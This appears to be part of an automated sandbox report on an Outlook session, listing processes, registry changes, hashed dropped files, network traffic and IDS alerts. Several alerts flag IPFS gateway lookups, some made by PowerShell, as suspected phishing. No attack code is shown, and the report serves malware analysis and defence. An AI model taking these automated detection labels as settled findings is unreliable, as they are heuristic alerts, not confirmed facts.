| 5652 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "E998CF8A-3756-4DA4-8D25-A8F89AE49D5A" "4DFA06A5-DFF6-4973-8F54-8374D72AA579" "8032" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Exit code: 0 Version: 0.12.2.0 Modules
| |||||||||||||||
| 5712 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\eventvwr.msc" /s | C:\Windows\System32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
41 064
Read events
40 561
Write events
438
Delete events
65
Modification events
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsData |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | write | Name: | OutlookBootFlag |
Value: 1 | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (8032) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
Executable files
0
Suspicious files
21
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8032 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:DD36966DF4E2F31EF4045D179C285DF9 | SHA256:A7FC3BFC5875C078726E76ECC99D45A36FF860F4A8F9B058EA9DE90A0D5FA488 | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:101E74025BEF2FACBA1B856F7D1179BB | SHA256:BC5C1580B105E394CE283B31A9F683F7ECE1CF064885E7F049123D375B67918A | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_0FB9553B978E7F00C6B2309507DEB64A | binary | |
MD5:BB074155D9BA3677F67A577F800EEC9E | SHA256:0E1E4999E9AC896ADDF770BD29E6FCC0F9F6D795D323DA549C84F4B7C6F652E3 | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_0FB9553B978E7F00C6B2309507DEB64A | binary | |
MD5:5D98CB434331E43525C7DA2563BC709E | SHA256:7630394B42CA237FA00EBFDEA6585B8DBEC1CB820F44789A656A237AC9AF6FC3 | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:18CE74ACF4F23113E9A43AFFD7FD5C5E | SHA256:2244FDF141BE0C3DF7849D32D1820DDF87D8D348BA9E5669BFFBAF191BEC0ECF | |||
| 8032 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:54E67BAC0EEBE4F8B4386D3255BD99BB | SHA256:CEC9F277531A52AA373F9976DFFD516A0684C92056081485265E2A883EC7B8D9 | |||
| 2960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_40b2wyue.2do.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_x1fzx5tq.ftx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
41
DNS requests
30
Threats
22
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
8032 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1128 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | unknown | — | — | whitelisted |
8020 | msiexec.exe | GET | 200 | 142.251.140.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
3500 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8032 | OUTLOOK.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
1128 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | unknown | — | — | whitelisted |
8020 | msiexec.exe | GET | 200 | 142.251.140.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1128 | SIHClient.exe | GET | 200 | 104.79.89.142:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | unknown | — | — | whitelisted |
3956 | svchost.exe | GET | 200 | 2.16.241.19:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3956 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5596 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3400 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7088 | SearchApp.exe | 2.16.241.216:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3500 | svchost.exe | 40.126.31.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3500 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3956 | svchost.exe | 2.16.241.19:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
8032 | OUTLOOK.EXE | 52.109.32.97:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.svc.cloud.microsoft |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2276 | svchost.exe | Misc activity | ET HUNTING IPFS Gateway Domain in DNS Lookup (ipfs .w3s .link) |
2276 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected IPFS Phishing (baf .ipfs) |
2276 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CIPFS/IPNS Gateway (w3s .link) |
2960 | powershell.exe | Misc activity | ET HUNTING Observed IPFS Gateway Domain (ipfs .w3s .link) in TLS SNI |
2276 | svchost.exe | Misc activity | ET HUNTING IPFS Gateway Domain in DNS Lookup (ipfs .dweb .link) |
2276 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] IPFS/IPNS Gateway (dweb .link) |
2276 | svchost.exe | Potential Corporate Privacy Violation | INFO [ANY.RUN] InterPlanetary File System IPFS Service ( .ipfs .dweb .link) |
2960 | powershell.exe | Misc activity | ET HUNTING Observed IPFS Gateway Domain (ipfs .dweb .link) in TLS SNI |
2276 | svchost.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected IPFS Phishing (baf .ipfs) |
Process | Message |
|---|---|






